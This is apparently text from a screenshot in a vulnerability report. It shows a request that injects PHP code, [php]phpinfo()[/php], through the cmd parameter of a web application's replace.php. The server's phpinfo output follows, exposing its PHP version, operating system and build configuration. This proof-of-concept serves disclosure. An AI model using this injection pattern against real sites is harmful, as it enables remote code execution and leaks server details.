 127.0.0.1/system/replace.php?cmd=[php]phpinfo()[/php]
Enable Post data Enable Referrer
PHP Version 5.4.45
php
System Windows NT WIN-30CQVTGH9UF 6.1 build 7601 (Windows Server 2008 R2 Datacenter
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled